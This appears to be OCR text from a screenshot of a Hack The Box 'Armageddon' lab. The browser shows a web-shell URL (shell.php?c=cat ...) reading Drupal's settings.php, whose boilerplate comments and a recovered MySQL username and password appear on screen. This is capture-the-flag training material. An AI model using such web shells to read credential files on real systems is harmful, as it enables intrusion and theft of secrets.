 Applications Places System sab mag 15, 19:31
Hack The Box
Hack The Box
404 Not Found
Tmux Cheat Sheet & Quic
Armageddon - Hackthebo
Armageddon Detailed Wri
HackTheBox : Armageddo
Not secure armageddon.htb/shell.php?c=cat%20sites/default/settings.php
Apps Debian.org Latest News Help
'mysql', * 'database' => 'databasename', * 'username' => 'username', * 'password' => 'password', * 'host'
=> 'localhost', * 'port' => 3306, * 'prefix' => 'myprefix_', * 'collation' => 'utf8_general_ci', * ); *
@endcode * * The "driver" property indicates what Drupal database driver the * connection should use.
This is usually the same as the name of the * database type, such as mysql or sqlite, but not always. The
other * properties will vary depending on the driver. For SQLite, you must * specify a database file
name in a directory that is writable by the * webserver. For most other drivers, you must specify a *
username, password, host, and database name. * * Transaction support is enabled by default for all
drivers that support it, * including MySQL. To explicitly disable it, set the 'transactions' key to *
FALSE. * Note that some configurations of MySQL, such as the MyISAM engine, don't * support it
and will proceed silently even if enabled. If you experience * transaction related crashes with such
configuration, set the 'transactions' * key to FALSE. * * For each database, you may optionally specify
multiple "target" databases. * A target database allows Drupal to try to send certain queries to a *
different database if it can but fall back to the default connection if not. * That is useful for master/slave
replication, as Drupal may try to connect * to a slave server when appropriate and if one is not available
will simply * fall back to the single master server. * * The general format for the $databases array is as
follows: * @code * $databases['default']['default'] = $info_array; * $databases['default']['slave'][] =
$info_array; * $databases['default']['slave'][] = $info_array; * $databases['extra']['default'] =
$info_array; * @endcode * * In the above example, $info_array is an array of settings described above.
* The first line sets a "default" database that has one master database * (the second level default). The
second and third lines create an array * of potential slave databases. Drupal will select one at random
for a given * request as needed. The fourth line creates a new database with a name of * "extra". * * For
a single database configuration, the following is sufficient: * @code * $databases['default']['default'] =
array( * 'driver' => 'mysql', * 'database' => 'databasename', * 'username' => 'username', * 'password' =>
'password', * 'host' => 'localhost', * 'prefix' => 'main_', * 'collation' => 'utf8_general_ci', * ); *
@endcode * * For handling full UTF-8 in MySQL, including multi-byte characters such as * emojis,
Asian symbols, and mathematical symbols, you may set the collation * and charset to "utf8mb4" prior
to running install.php: * @code * $databases['default']['default'] = array( * 'driver' => 'mysql', *
'database' => 'databasename', * 'username' => 'username', * 'password' => 'password', * 'host' =>
'localhost', * 'charset' => 'utf8mb4', * 'collation' => 'utf8mb4_general_ci', * ); * @endcode * When
using this setting on an existing installation, ensure that all existing * tables have been converted to the
utf8mb4 charset, for example by using the * utf8mb4_convert contributed project available at *
https://www.drupal.org/project/utf8mb4_convert, so as to prevent mixing data * with different charsets.
* Note this should only be used when all of the following conditions are met: * - In order to allow for
large indexes, MySQL must be set up with the * following my.cnf settings: * [mysqld] *
innodb_large_prefix=true * innodb_file_format=barracuda * innodb_file_per_table=true * These
settings are available as of MySQL 5.5.14, and are defaults in * MySQL 5.7.7 and up. * - The PHP
MySQL driver must support the utf8mb4 charset (libmysqlclient * 5.5.3 and up, as well as mysqlnd
5.0.9 and up). * - The MySQL server must support the utf8mb4 charset (5.5.3 and up). * * You can
optionally set prefixes for some or all database table names * by using the 'prefix' setting. If a prefix is
specified, the table * name will be prepended with its value. Be sure to use valid database * characters
only, usually alphanumeric and underscore. If no prefixes * are desired, leave it as an empty string ''. *
* To have all database names prefixed, set 'prefix' as a string: * @code * 'prefix' => 'main_', *
@endcode * To provide prefixes for specific tables, set 'prefix' as an array. * The array's keys are the
table names and the values are the prefixes. * The 'default' element is mandatory and holds the prefix
for any tables * not specified elsewhere in the array. Example: * @code * 'prefix' => array( * 'default'
=> 'main_', * 'users' => 'shared_', * 'sessions' => 'shared_', * 'role' => 'shared_', * 'authmap' =>
'shared_', * ), * @endcode * You can also use a reference to a schema/database as a prefix. This may be
* useful if your Drupal installation exists in a schema that is not the default * or you want to access
several databases from the same code base at the same * time. * Example: * @code * 'prefix' => array(
* 'default' => 'main.', * 'users' => 'shared.', * 'sessions' => 'shared.', * 'role' => 'shared.', * 'authmap' =>
ndcode * NOTE: MySQL and SQLite's definition of a schema is a database. * *
#text 668 × 3491
Elements Console Sources Network Performance Memory Application Security Lighthouse
* @see DatabaseConnection_pgsql::__construct
* @see DatabaseConnection_sqlite::__construct
*
* Database configuration format:
* @code
* $databases['default']['default'] = array(
* 'driver' => 'mysql',
* 'database' => 'databasename',
* 'username' => 'username',
* 'password' => 'password',
* 'host' => 'localhost',
* 'prefix' => '',
* );
* $databases['default']['default'] = array(
* 'driver' => 'pgsql',
* 'database' => 'databasename',
* 'username' => 'username',
* 'password' => 'password',
* 'host' => 'localhost',
* 'prefix' => '',
* );
* $databases['default']['default'] = array(
* 'driver' => 'sqlite',
* 'database' => '/path/to/databasefilename',
* );
* @endcode
*/
$databases = array (
'default' =>
array (
'default' =>
array (
'database' => 'drupal',
'username' => 'drupaluser',
'password' => 'CQHEy@9M*m23gBVj',
'host' => 'localhost',
'port' => '',
'driver' => 'mysql',
'prefix' => '',
),
),
);
/**
* Access control for update.php script.
*
* If you are updating your Drupal installation using the update.php script but
* are not logged in using either an account with the "Administer software
* updates" permission or the site maintenance account (the account that was
* created during installation), you will need to modify the access check
* statement below. Change the FALSE to a TRUE to disable the access check.
* After finishing the upgrade, be sure to open this file again and change the
* TRUE back to a FALSE!
*/
$update_free_access = FALSE;
/**
* Salt for one-time login links and cancel links, form tokens, etc.
*
* This variable will be set to a random value by the installer. All one-time
* login links will be invalidated if the value is changed. Note that if your
* site is deployed on a cluster of web servers, you must ensure that this
* variable has the same value on each server. If this variable is empty, a hash
html body (text)
Styles Computed Layout Event Listeners »
Filter :hov .cls +
No matching selector or style
Menu 404 Not Found - Chrom... armageddon - Discord Parrot Terminal *CherryTree 0.99.30